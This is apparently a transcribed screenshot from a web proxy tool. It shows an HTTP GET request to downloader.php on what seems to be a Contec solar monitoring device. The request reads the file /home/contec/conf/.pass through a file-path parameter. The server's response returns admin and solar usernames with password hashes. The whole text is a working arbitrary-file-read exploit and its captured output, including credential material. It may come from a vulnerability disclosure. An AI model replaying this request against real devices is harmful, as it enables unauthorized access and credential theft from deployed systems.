 Request
Pretty Raw Hex
\n
1 GET http://1 :8001/downloader.php?file=/home/contec/conf/.pass HTTP/1.1
2 Host: :8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/ b3;q=0.7
6 Referer: http:/ 8001/Solar_List.php?div=min&year=2023&month=3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 40
4 Cache-Control: no-cache
5 Content-Disposition: inline; filename=".pass"
6 Content-Type: octet-stream
7 Date: Wed, 01 Mar 2023 10:36:54 GMT
8 Pragma: no-cache
9 Server: lighttpd/1.4.28
10 X-Powered-By: PHP/5.2.17
11
12 admin:OmAOSAs8DVjsc
13 solar:FOBpkkeOPJQFc
14